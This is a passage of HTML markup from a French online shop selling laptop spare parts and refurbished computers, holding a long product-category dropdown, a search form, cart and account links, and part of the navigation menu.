pour ordinateurs portables Fujitsu (1)</option><option value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung (1)</option><option value="claviers-pour-ordinateurs-portables-sony">Claviers pour ordinateurs portables Sony (1)</option><option value="claviers-pour-ordinateurs-portables-toshiba">Claviers pour ordinateurs portables Toshiba (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables">Connecteurs Sata HDD SSD pour ordinateurs portables (37)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer">Connecteurs Sata HDD SSD pour ordinateurs portables Acer (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus">Connecteurs Sata HDD SSD pour ordinateurs portables Asus (8)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers">Connecteurs Sata HDD SSD pour ordinateurs portables Divers (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp">Connecteurs Sata HDD SSD pour ordinateurs portables HP (22)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung">Connecteurs Sata HDD SSD pour ordinateurs portables Samsung (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba">Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba (1)</option><option value="connecteurs-sata-lecteur-dvd">Connecteurs Sata lecteur DVD (38)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer">Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer (2)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus">Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus (5)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers">Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers (4)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp">Connecteurs Sata Lecteur DVD pour ordinateurs portables HP (16)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell">Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell (1)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung">Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung (3)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba">Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba (7)</option><option value="dc-power-jack">DC Power Jack (88)</option><option value="dc-power-jack-pour-ordinateurs-portables-acer">Dc Power Jack pour ordinateurs portables Acer (9)</option><option value="dc-power-jack-pour-ordinateurs-portables-asus">Dc Power Jack pour ordinateurs portables Asus (8)</option><option value="dc-power-jack-pour-ordinateurs-portables-dell">Dc Power Jack pour ordinateurs portables Dell (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-hp">Dc Power Jack pour ordinateurs portables HP (43)</option><option value="dc-power-jack-pour-ordinateurs-portables-lenovo">Dc Power Jack pour ordinateurs portables Lenovo (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-packard-bell">Dc Power Jack pour ordinateurs portables Packard Bell (6)</option><option value="dc-power-jack-pour-ordinateurs-portables-samsung">Dc Power Jack pour ordinateurs portables Samsung (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-sony">Dc Power Jack pour ordinateurs portables Sony (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-toshiba">Dc Power Jack pour ordinateurs portables Toshiba (12)</option><option value="dell-lecteurs-de-carte-sd-pour-ordinateurs-portables">Dell (2)</option><option value="dell-module-temoins-lumineux-led">Dell (1)</option><option value="destockage">Déstockage (50)</option><option value="disque-dur-doccasion-hdd-et-ssd-2-5">Disque dur d&#039;occasion HDD et SSD 2.5&quot; (2)</option><option value="disque-dur-hdd-et-ssd">Disque dur HDD et SSD (2)</option><option value="enceinte-pc-haut-parleur">Enceinte PC Haut parleur (3)</option><option value="haut-parleur">Haut parleur (8)</option><option value="haut-parleur-pour-ordinateurs-portables-acer">Haut parleur pour ordinateurs portables Acer (1)</option><option value="haut-parleur-pour-ordinateurs-portables-asus">Haut parleur pour ordinateurs portables Asus (3)</option><option value="haut-parleur-pour-ordinateurs-portables-hp">Haut parleur pour ordinateurs portables HP (4)</option><option value="haut-parleur-buzzer-pour-carte-mere">haut-parleur buzzer pour carte mère (1)</option><option value="hub-usb">Hub USB (3)</option><option value="lecteur-de-carte-sd-pour-ordinateurs-portables-hp">Lecteur de carte SD pour ordinateurs portables HP (2)</option><option value="lecteur-empreinte-pour-ordinateurs-portables">Lecteur empreinte pour ordinateurs portables (3)</option><option value="lecteur-empreinte-pour-ordinateurs-portables-hp">Lecteur empreinte pour ordinateurs portables HP (3)</option><option value="lecteur-graveur-dvd">Lecteur Graveur DVD (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-fixe">Lecteurs de carte SD pour ordinateurs fixe (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables (16)</option><option value="asus-lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables Asus (6)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo">Lecteurs de carte SD pour ordinateurs portables Lenovo (2)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung">Lecteurs de carte SD pour ordinateurs portables Samsung (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba">Lecteurs de carte SD pour ordinateurs portables Toshiba (2)</option><option value="lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell">Lecteurs de cartes sd pour ordinateurs portables Packard Bell (1)</option><option value="lecteurs-graveur-dvd">Lecteurs Graveur DVD (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell">Lecteurs Graveur DVD pour ordinateurs fixe Dell (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers">Lecteurs Graveur DVD pour ordinateurs fixe Divers (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp">Lecteurs Graveur DVD pour ordinateurs fixe HP (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables">Lecteurs Graveur DVD pour ordinateurs portables (92)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-acer">Lecteurs Graveur DVD pour ordinateurs portables Acer (14)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-asus">Lecteurs Graveur DVD pour ordinateurs portables Asus (10)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-dell">Lecteurs Graveur DVD pour ordinateurs portables Dell (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-divers">Lecteurs Graveur DVD pour ordinateurs portables Divers (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu">Lecteurs Graveur DVD pour ordinateurs portables Fujitsu (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-hp">Lecteurs Graveur DVD pour ordinateurs portables HP (28)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo">Lecteurs Graveur DVD pour ordinateurs portables Lenovo (3)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell">Lecteurs Graveur DVD pour ordinateurs portables Packard Bell (4)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung">Lecteurs Graveur DVD pour ordinateurs portables Samsung (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-sony">Lecteurs Graveur DVD pour ordinateurs portables Sony (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba">Lecteurs Graveur DVD pour ordinateurs portables Toshiba (16)</option><option value="memoire-sodimm-ddr2">Mémoire Sodimm DDR2 (19)</option><option value="memoire-sodimm-ddr3">Mémoire Sodimm DDR3 (45)</option><option value="memoire-sodimm-ddr4">Mémoire Sodimm DDR4 (3)</option><option value="memoire-sodimm-pour-pc-portable">Mémoire Sodimm pour pc portable (67)</option><option value="micro">Micro (1)</option><option value="microprocesseur-intel">Microprocesseur Intel (24)</option><option value="microprocesseurs-pour-ordinateurs-portables">Microprocesseurs pour ordinateurs portables (44)</option><option value="microprocesseurs-pour-pc-fixe">Microprocesseurs pour PC fixe (24)</option><option value="module-carte-bouton-divers">Module carte bouton Divers (1)</option><option value="module-carte-boutons-divers-pour-ordinateurs-portables-lenovo">Module carte boutons divers pour ordinateurs portables Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-dell">Module Lan Prise RJ45 pour ordinateur portable Dell (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-hp">Module Lan Prise RJ45 pour ordinateur portable HP (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-lenovo">Module Lan Prise RJ45 pour ordinateur portable Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-sony">Module Lan Prise RJ45 pour ordinateur portable Sony (2)</option><option value="module-lan-prise-rj45-pour-ordinateurs-portables">Module Lan Prise RJ45 pour ordinateurs portables (5)</option><option value="module-port-audio-pour-ordinateurs-portables">Module port Audio pour ordinateurs portables (16)</option><option value="module-port-audio-pour-ordinateurs-portables-asus">Module port Audio pour ordinateurs portables Asus (3)</option><option value="module-port-audio-pour-ordinateurs-portables-dell">Module port Audio pour ordinateurs portables Dell (1)</option><option value="module-port-audio-pour-ordinateurs-portables-hp">Module port Audio pour ordinateurs portables HP (7)</option><option value="module-port-audio-pour-ordinateurs-portables-lenovo">Module port Audio pour ordinateurs portables Lenovo (2)</option><option value="module-port-audio-pour-ordinateurs-portables-sony">Module port Audio pour ordinateurs portables Sony (1)</option><option value="module-port-audio-pour-ordinateurs-portables-toshiba">Module port Audio pour ordinateurs portables Toshiba (2)</option><option value="module-port-hdmi-pour-ordinateurs-portables">Module port HDMI pour ordinateurs portables (5)</option><option value="module-port-hdmi-pour-ordinateurs-portables-asus">Module port HDMI pour ordinateurs portables Asus (4)</option><option value="module-port-hdmi-pour-ordinateurs-portables-toshiba">Module port HDMI pour ordinateurs portables Toshiba (1)</option><option value="module-temoins-lumineux-led">Module témoins lumineux ( Led ) (5)</option><option value="asus-module-temoins-lumineux-led">Module témoins lumineux pour ordinateurs portables Asus (2)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-hp">Module témoins lumineux pour ordinateurs portables HP (1)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-lenovo">Module témoins lumineux pour ordinateurs portables Lenovo (1)</option><option value="module-usb-pour-ordinateurs-portables">Module USB pour ordinateurs portables (58)</option><option value="module-usb-pour-ordinateurs-portables-acer">Module USB pour ordinateurs portables Acer (4)</option><option value="module-usb-pour-ordinateurs-portables-asus">Module USB pour ordinateurs portables Asus (8)</option><option value="module-usb-pour-ordinateurs-portables-dell">Module USB pour ordinateurs portables Dell (3)</option><option value="module-usb-pour-ordinateurs-portables-hp">Module USB pour ordinateurs portables HP (20)</option><option value="module-usb-pour-ordinateurs-portables-lenovo">Module USB pour ordinateurs portables Lenovo (3)</option><option value="module-usb-pour-ordinateurs-portables-packard-bell">Module USB pour ordinateurs portables Packard Bell (3)</option><option value="module-usb-pour-ordinateurs-portables-samsung">Module USB pour ordinateurs portables Samsung (3)</option><option value="module-usb-pour-ordinateurs-portables-sony">Module USB pour ordinateurs portables Sony (2)</option><option value="module-usb-pour-ordinateurs-portables-toshiba">Module USB pour ordinateurs portables Toshiba (12)</option><option value="module-vga-pour-ordinateur-portable-asus">Module VGA pour ordinateur portable Asus (1)</option><option value="module-vga-pour-ordinateurs-portables">Module VGA pour ordinateurs portables (2)</option><option value="module-vga-pour-ordinateurs-portables-dell">Module VGA pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables">Modules Connecteur batterie pour ordinateurs portables (8)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-acer">Modules Connecteur batterie pour ordinateurs portables Acer (3)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-dell">Modules connecteur batterie pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-hp">Modules Connecteur batterie pour ordinateurs portables HP (2)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-samsung">Modules connecteur batterie pour ordinateurs portables Samsung (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-toshiba">Modules connecteur batterie pour ordinateurs portables Toshiba (1)</option><option value="pate-thermique">Pâte Thermique (3)</option><option value="pate-thermique-piece-pour-ordinateur-pc-fixe-tour">Pâte Thermique (3)</option><option value="peripheriques-divers">Périphériques divers (5)</option><option value="pieces-detachees-pour-ordinateurs-portables">Pièces détachées pour ordinateurs portables (1040)</option><option value="pieces-pour-ordinateurs-pc-fixes">Pièces pour ordinateurs PC fixes (129)</option><option value="pieds-pour-ordinateurs-portables">Pieds pour ordinateurs portables (2)</option><option value="pieds-pour-ordinateurs-portables-asus">Pieds pour ordinateurs portables Asus (1)</option><option value="pieds-pour-ordinateurs-portables-hp">Pieds pour ordinateurs portables HP (1)</option><option value="plaques-i-o">Plaques I / O (50)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables">Plasturgie bouton Power on / off pour ordinateurs portables (2)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus">Plasturgie bouton Power on / off pour ordinateurs portables Asus (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables">Plasturgie caches HDD et RAM pour ordinateurs portables (55)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer">Plasturgie caches HDD et RAM pour ordinateurs portables Acer (10)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus">Plasturgie caches HDD et RAM pour ordinateurs portables Asus (4)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell">Plasturgie caches HDD et RAM pour ordinateurs portables Dell (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu">Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp">Plasturgie caches HDD et RAM pour ordinateurs portables HP (21)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo">Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell">Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell (3)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung">Plasturgie caches HDD et RAM pour ordinateurs portables Samsung (9)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony">Plasturgie caches HDD et RAM pour ordinateurs portables Sony (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba">Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables">Plasturgie cadre écran pour ordinateurs portables (15)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-acer">Plasturgie cadre écran pour ordinateurs portables Acer (13)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-hp">Plasturgie cadre écran pour ordinateurs portables HP (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba">Plasturgie cadre écran pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables">Plasturgie dos écran pour ordinateurs portables (3)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-acer">Plasturgie dos écran pour ordinateurs portables Acer (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-hp">Plasturgie dos écran pour ordinateurs portables HP (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables">Plasturgie Reposes poignet pour ordinateurs portables (30)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-acer">Plasturgie Reposes poignet pour ordinateurs portables Acer (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-asus">Plasturgie Reposes poignet pour ordinateurs portables Asus (11)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-hp">Plasturgie Reposes poignet pour ordinateurs portables HP (10)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo">Plasturgie Reposes poignet pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung">Plasturgie Reposes poignet pour ordinateurs portables Samsung (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-toshiba">Plasturgie Reposes poignet pour ordinateurs Toshiba (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables">Plasturgies basse pour ordinateurs portables (15)</option><option value="plasturgies-basse-pour-ordinateurs-portables-acer">Plasturgies basse pour ordinateurs portables Acer (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-asus">Plasturgies basse pour ordinateurs portables Asus (4)</option><option value="plasturgies-basse-pour-ordinateurs-portables-hp">Plasturgies basse pour ordinateurs portables HP (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables-lenovo">Plasturgies basse pour ordinateurs portables Lenovo (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-toshiba">Plasturgies basse pour ordinateurs portables Toshiba (4)</option><option value="reseaux">Réseaux (6)</option><option value="switch-reseaux">Switch Réseaux (3)</option><option value="systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe">Systèmes de refroidissements et ventilateurs pour ordinateurs fixe (1)</option><option value="touche-pad-pour-ordinateurs-portables">Touche pad pour ordinateurs portables (39)</option><option value="touche-pad-pour-ordinateurs-portables-acer">Touche pad pour ordinateurs portables Acer (2)</option><option value="touche-pad-pour-ordinateurs-portables-asus">Touche pad pour ordinateurs portables Asus (8)</option><option value="touche-pad-pour-ordinateurs-portables-dell">Touche pad pour ordinateurs portables Dell (1)</option><option value="touche-pad-pour-ordinateurs-portables-hp">Touche pad pour ordinateurs portables HP (13)</option><option value="touche-pad-pour-ordinateurs-portables-lenovo">Touche pad pour ordinateurs portables Lenovo (1)</option><option value="touche-pad-pour-ordinateurs-portables-packard-bell">Touche pad pour ordinateurs portables Packard Bell (1)</option><option value="touche-pad-pour-ordinateurs-portables-samsung">Touche pad pour ordinateurs portables Samsung (4)</option><option value="touche-pad-pour-ordinateurs-portables-toshiba">Touche pad pour ordinateurs portables Toshiba (9)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-portables">Ventilateurs et dissipateurs pour ordinateurs portables (37)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus">Ventilateurs et dissipateurs pour ordinateurs potables Asus (1)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp">Ventilateurs et dissipateurs pour ordinateurs potables HP (35)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony">Ventilateurs et dissipateurs pour ordinateurs potables Sony (1)</option><option value="webcam-pour-ordinateurs-portables-asus">Webcam pour ordinateurs portables Asus (1)</option><option value="hp-webcams-pour-ordinateurs-portables">Webcam pour ordinateurs portables HP (2)</option><option value="webcams-pour-ordinateurs-portables">Webcams pour ordinateurs portables (3)</option>                            </select>
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Rechercher des produits..."/>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                                    <div class="site-heading-sidebar" >
                        <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-23" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<p></p>
</div></div>
</div></div>
</div>
</div>
</div><div id="block-22" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-32" class="widget widget_block"></div>                    </div>
                            </div>
                    <div class="header-right col-md-2 hidden-xs" >
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                    </div>	
                </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-item"><a title="Accueil" href="http://www.cjl-info.com/" class="nav-link">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 nav-item"><a title="Cours et dépannage Tarifs" href="https://www.cjl-info.com/cours-et-depannage-tarifs/" class="nav-link">Cours et dépannage Tarifs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent dropdown menu-item-40 nav-item"><a title="Boutique" href="https://www.cjl-info.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-40">Boutique</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 nav-item"><a title="Ordinateurs portables reconditionnés" href="https://www.cjl-info.com/categorie-produit/ordinateurs-portables-reconditionnes/" class="dropdown-item">Ordinateurs portables reconditionnés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-986 nav-item"><a title="Adaptateurs Divers" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/" class="dropdown-item">Adaptateurs Divers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019 nav-item"><a title="Adaptateurs convertisseurs Sata, Ide vers USB" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/" class="dropdown-item">Adaptateurs convertisseurs Sata, Ide vers USB</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children dropdown menu-item-985 nav-item"><a title="Câbles" href="https://www.cjl-info.com/categorie-produit/cables/" class="dropdown-item">Câbles</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 nav-item"><a title="Câbles trèfle pour chargeurs" href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" class="dropdown-item">Câbles trèfle pour chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030 nav-item"><a title="Câbles alimentations pc fixe et écrans" href="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/" class="dropdown-item">Câbles alimentations pc fixe et écrans</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 nav-item"><a title="Domotique" href="https://www.cjl-info.com/categorie-produit/domotique/" class="dropdown-item">Domotique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 nav-item"><a title="Ordinateurs PC Fixes" href="https://www.cjl-info.com/categorie-produit/ordinateurs-pc-fixes/" class="dropdown-item">Ordinateurs PC Fixes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-987 nav-item"><a title="Périphériques divers" href="https://www.cjl-info.com/categorie-produit/peripheriques-divers/" class="dropdown-item">Périphériques divers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
